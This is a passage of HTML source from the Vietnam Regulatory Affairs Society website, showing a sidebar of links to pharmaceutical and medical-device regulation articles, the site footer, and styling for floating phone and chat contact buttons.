                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-07T11:28:40+07:00" >2020-01-07</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_54" data-td_block_id="tdi_54">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_55 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_55" >
<style></style>
<style></style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"sort":"random_posts","custom_title":"BREAK","limit":"4","header_color":"#","ajax_pagination":"next_prev","custom_url":"https:\/\/vnras.com\/category\/break\/","header_text_color":"#","post_ids":"-17708","category_id":"","category_ids":"73","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"73","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_55","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "1";
block_tdi_55.block_type = "td_block_15";
block_tdi_55.post_count = "4";
block_tdi_55.found_posts = "38";
block_tdi_55.header_color = "#";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "10";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/break/" class="td-pulldown-size">BREAK</a></h4></div><div id=tdi_55 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/nguoi-chiu-trach-nhiem-chuyen-mon-ve-duoc/"  rel="bookmark" class="td-image-wrap " title="Điều kiện đối với người chịu trách nhiệm chuyên môn về dược và người phụ trách về bảo đảm chất lượng của cơ sở sản xuất thuốc, nguyên liệu làm thuốc" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/thuoc-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/02/thuoc-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/02/thuoc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Điều kiện đối với người chịu trách nhiệm chuyên môn về dược và người phụ trách về bảo đảm chất lượng của cơ sở sản xuất thuốc, nguyên liệu làm thuốc" title="Điều kiện đối với người chịu trách nhiệm chuyên môn về dược và người phụ trách về bảo đảm chất lượng của cơ sở sản xuất thuốc, nguyên liệu làm thuốc" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/nguoi-chiu-trach-nhiem-chuyen-mon-ve-duoc/"  rel="bookmark" title="Điều kiện đối với người chịu trách nhiệm chuyên môn về dược và người phụ trách về bảo đảm chất lượng của cơ sở sản xuất thuốc, nguyên liệu làm thuốc">Điều kiện đối với người chịu trách nhiệm chuyên môn về...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cac-co-so-cung-cap-thuoc-nguyen-lieu-lam-thuoc/"  rel="bookmark" class="td-image-wrap " title="Các cơ sở cung cấp thuốc, nguyên liệu làm thuốc vào thị trường Việt Nam" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/10/stock-photo-130244077-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/10/stock-photo-130244077-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/10/stock-photo-130244077-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="các cơ sở cung cấp thuốc nguyên liệu làm thuốc" title="Các cơ sở cung cấp thuốc, nguyên liệu làm thuốc vào thị trường Việt Nam" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cac-co-so-cung-cap-thuoc-nguyen-lieu-lam-thuoc/"  rel="bookmark" title="Các cơ sở cung cấp thuốc, nguyên liệu làm thuốc vào thị trường Việt Nam">Các cơ sở cung cấp thuốc, nguyên liệu làm thuốc vào...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/trang-thiet-bi-y-te-can-duoc-uu-tien-nghien-cuu/"  rel="bookmark" class="td-image-wrap " title="DANH MỤC CÁC SẢN PHẨM TRANG THIẾT BỊ Y TẾ CẦN ĐƯỢC ƯU TIÊN NGHIÊN CỨU, CHẾ TẠO" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/06/steve-cutts-modern-hayat-cizimleri-illustrasyon-3-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/06/steve-cutts-modern-hayat-cizimleri-illustrasyon-3-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/06/steve-cutts-modern-hayat-cizimleri-illustrasyon-3-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="THIẾT BỊ Y TẾ CẦN ĐƯỢC ƯU TIÊN NGHIÊN CỨU" title="DANH MỤC CÁC SẢN PHẨM TRANG THIẾT BỊ Y TẾ CẦN ĐƯỢC ƯU TIÊN NGHIÊN CỨU, CHẾ TẠO" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/trang-thiet-bi-y-te-can-duoc-uu-tien-nghien-cuu/"  rel="bookmark" title="DANH MỤC CÁC SẢN PHẨM TRANG THIẾT BỊ Y TẾ CẦN ĐƯỢC ƯU TIÊN NGHIÊN CỨU, CHẾ TẠO">DANH MỤC CÁC SẢN PHẨM TRANG THIẾT BỊ Y TẾ CẦN...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/van-bang-chuyen-mon-va-chuc-danh/"  rel="bookmark" class="td-image-wrap " title="Những văn bằng chuyên môn và chức danh nghề nghiệp nào được cấp chứng chỉ hành nghề Dược" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/05/image_0-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/05/image_0-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/05/image_0-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="văn bằng chuyên môn và chức danh" title="Những văn bằng chuyên môn và chức danh nghề nghiệp nào được cấp chứng chỉ hành nghề Dược" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/van-bang-chuyen-mon-va-chuc-danh/"  rel="bookmark" title="Những văn bằng chuyên môn và chức danh nghề nghiệp nào được cấp chứng chỉ hành nghề Dược">Những văn bằng chuyên môn và chức danh nghề nghiệp nào...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->
   <!--
    <div style="max-width:1070px;margin:0 auto;border: 1px solid #eaeaea;padding-top: 5px;border-radius: 5px;">
   
    <div data-type="_mgwidget" data-widget-id="1685604">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>


 </div>
            -->
<!-- Instagram -->



	


	


            <div class="tdc-footer-wrap ">



                <!-- Footer -->

				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vnras.com/"><img class="td-retina-data" src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" data-retina="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" title=""  /></a></div><div class="footer-text-wrap">VNRAS is Vietnam Regulatory Affairs Society. We provide you with the latest breaking news and updated regulations in Vietnam related to fields covered by the Ministry of Health.
<div class="footer-email-wrap">Contact us: <a href="mailto:vnras.com@gmail.com">vnras.com@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Bản quyền bài viết</span></h4>			<div class="textwidget"><p style="margin-bottom: 15px;"><a href="http://online.gov.vn/Home/WebDetails/110027"><img style="vertical-align: -8px;" width="140" height="53" src="https://vnras.com/wp-content/uploads/bct.png" alt="bo cong thuong" /></a><a href="http://www.dmca.com/Protection/Status.aspx?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_16_120.png?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> </p>
<p style="margin-bottom: 5px;">Bài viết đã được đăng ký bản quyền DMCA.</p>
<p>Copy vui lòng ghi nguồn VNRAS.COM</p>
<div style="clear:both"></div>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14897.853990492766!2d105.9516284!3d21.0141325!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6af4066356922776!2sVietNam+Regulatory+Affairs+Services!5e0!3m2!1svi!2s!4v1490176520934" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><ul class="cs-ulft">
<li><a href="https://vnras.com/danh-y/"><strong>DANH Y</strong></a></li>
<li><a href="https://vnras.com/dieu-khoan-chung/">ĐIỀU KHOẢN CHUNG</a></li>
<li><a href="https://vnras.com/quy-che-hoat-dong/">QUY CHẾ HOẠT ĐỘNG</a></li>
<li><a href="https://vnras.com/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li><a href="https://vnras.com/huong-dan-mua-hang/">HƯỚNG DẪN MUA HÀNG</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-thanh-toan/">CHÍNH SÁCH THANH TOÁN</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-van-chuyen/">CHÍNH SÁCH GIAO HÀNG VÀ VẬN CHUYỂN</a></li>
<li><a href="https://vnras.com/hoan-tien_tra-ve/">CHÍNH SÁCH ĐỔI TRẢ</a></li>
</ul>
</div>
		</aside>            </div>
        </div>
    </div>
</div>


                <!-- Sub Footer -->

				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-19973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-19973"><a href="https://vnras.com/drug/">DrugBank</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - 2017 <a href="https://vnras.com" target="_blank">Vietnam Regulatory Affairs Society</a>                </div>
            </div>
        </div>
    </div>

            </div><!--close td-footer-wrap-->

			


</div><!--close td-outer-wrap-->


<style>.milistore-alo-phone,.sdthl{cursor:pointer;z-index:900000!important}.fbline,.sdthl{position:fixed}.sdthl{left:81px;width:155px;height:35px;bottom:30px;background-color:red;padding:8px;border-radius:11px 0;font-size:20px;font-weight:700;color:#fff}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-webkit-border-radius:100%;opacity:.1;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%}.milistore-alo-phone{position:fixed!important;bottom:0!important;background-color:transparent;width:105px;height:84px}.milistore-alo-phone.milistore-alo-show{visibility:visible}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-moz-border-radius:100%;-webkit-transform-origin:50% 50%;-o-transform-origin:50% 50%;position:absolute}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.milistore-alo-phone.milistore-alo-static{opacity:.6}.milistore-alo-phone.milistore-alo-hover,.milistore-alo-phone:hover{opacity:1}.milistore-alo-ph-circle{width:90px;height:90px;top:-6px;left:17px;background-color:transparent;border-radius:100%;border:2px solid #bfebfc;-webkit-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-moz-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-ms-animation:milistore-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle-fill{background-color:rgba(242,223,0,.85);background-color:#a6e3fa 9;opacity:.75!important}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle{border-color:#f20000;border-color:#bfebfc 9;opacity:.5}.milistore-alo-phone.milistore-alo-active .milistore-alo-ph-circle{-webkit-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-phone.milistore-alo-static .milistore-alo-ph-circle{-webkit-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-ph-circle-fill{width:75px;height:75px;top:0px;left:25px;background-color:#000;border-radius:100%;border:2px solid transparent;-webkit-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-moz-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-ms-animation:milistore-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-ph-img-circle{width:35px;height:35px;top:19px;left:45px;background-size:65%!important;position:absolute;background:url([data-uri]) center center no-repeat rgba(30,30,30,.1);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-moz-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-ms-animation:milistore-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes milistore-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:0.1;-webkit-opacity:0.1;-o-opacity:0.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:0.5;-webkit-opacity:0.5;-o-opacity:0.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:0.6;-webkit-opacity:0.6;-o-opacity:0.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:0.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:0.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:0.1}}@-o-keyframes milistore-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:0.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:0.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:0.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}100%,50%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-o-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}}@-moz-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}</style>
<a href="tel:0346141115" class="fancybox">
    <div class="milistore-alo-phone milistore-alo-green milistore-alo-show" id="milistore-alo-phoneIcon">
    <div class="milistore-alo-ph-circle"></div>
    <div class="milistore-alo-ph-circle-fill"></div>
    <div class="milistore-alo-ph-img-circle" style="background-color: #FFA92C !important;"></div>
    </div>
    <div class="sdthl" style="border: 1px solid #ccc;background-color: #06397A;width: 230px;border-radius: 20px;left: 45px;padding: 7px 8px 6px 55px !important;z-index: 999 !important;line-height: 20px;">0346.141.115</div>
</a>

<div class="cs-facebookchat"><a href="https://m.me/trungtamthuoc"> <svg class="is-animating" width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_193_4379)"><path d="M0.00157872 18.4284C0.00157872 7.83592 8.29825 0 19.0016 0C29.7049 0 38 7.8375 38 18.4284C38 29.0193 29.7033 36.8553 19 36.8553C17.0842 36.8553 15.2317 36.6019 13.5058 36.1269C13.169 36.0362 12.8112 36.0642 12.4925 36.2061L8.70833 37.8686C8.48021 37.9701 8.23059 38.0139 7.98153 37.996C7.73247 37.9782 7.49165 37.8993 7.28035 37.7662C7.06905 37.6332 6.89378 37.4501 6.77003 37.2332C6.64628 37.0164 6.57786 36.7723 6.57083 36.5228L6.46 33.1344C6.45141 32.9303 6.40217 32.7299 6.31517 32.545C6.22817 32.3601 6.10515 32.1945 5.95333 32.0578C4.04955 30.3398 2.53408 28.2357 1.50803 25.8857C0.481977 23.5357 -0.0310554 20.9939 0.00316205 18.43L0.00157872 18.4284ZM13.1749 14.9609L7.60158 23.8276C7.04741 24.6667 8.10824 25.631 8.89991 25.0151L14.9007 20.4709C15.3124 20.1543 15.8507 20.1543 16.2782 20.4709L20.7116 23.7959C22.0416 24.7934 23.9416 24.4293 24.8282 23.0359L30.4016 14.1693C30.9557 13.3301 29.8949 12.3801 29.1032 12.9818L23.1024 17.5259C22.7066 17.8426 22.1524 17.8426 21.7407 17.5259L17.3074 14.2009C16.9921 13.9627 16.6308 13.7927 16.2463 13.7017C15.8618 13.6106 15.4626 13.6005 15.074 13.672C14.6854 13.7434 14.3159 13.8949 13.989 14.1168C13.662 14.3387 13.3848 14.6262 13.1749 14.9609Z" fill="white"></path></g><defs><clipPath id="clip0_193_4379"><rect width="38" height="38" fill="white"></rect></clipPath></defs></svg> </a></div>
<style>.cs-facebookchat{cursor:pointer;font-size:22px;color:#265788;position:fixed;bottom:90px;left:87px;z-index:1000;border:unset}.cs-facebookchat svg{height:30px;width:28px;border-radius:47%;background-color:#fff;padding:3px}.cs-facebookchat svg path{fill:#06397a}.is-animating{animation:1s infinite phone-outer;position:relative}.is-animating::before{animation:1s infinite phone-inner;position:absolute;content:""}.is-animating::after{position:absolute;content:"";animation:1s infinite phone-icon;top:0;left:0}@keyframes phone-outer{0%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #0000001c}33.3333%{transform:translate3d(0,0,0) scale(1.1);box-shadow:0 0 0 0 #0ff228d6,0 .05em .1em #0000001f}66.6666%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 .5em #0ff22800,0 .05em .1em #0000001f}100%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #000000d6}}@keyframes phone-inner{0%{opacity:1;transform:translate3d(0,0,0) scale(0)}33.3333%{opacity:1;transform:translate3d(0,0,0) scale(.9)}100%,66.6666%{opacity:0;transform:translate3d(0,0,0) scale(0)}}@keyframes phone-icon{0%,46%{transform:translate3d(0,0,0)}10%,14%,18%,2%,22%,26%,30%,34%,38%,42%,6%{transform:translate3d(.01em,0,0)}12%,16%,20%,24%,28%,32%,36%,4%,40%,44%,8%{transform:translate3d(-.01em,0,0)}}</style>


<div class="cs-zalochat"><a rel="noopener noreferrer nofollow external" href="https://zalo.me/764012515076098833" data-wpel-link="external" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6" width="47" height="46" style="box-shadow:0 0 12px rgb(1,114,177);background-color:#fff;border-radius:7px" id="zaloid"><path class="stt0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 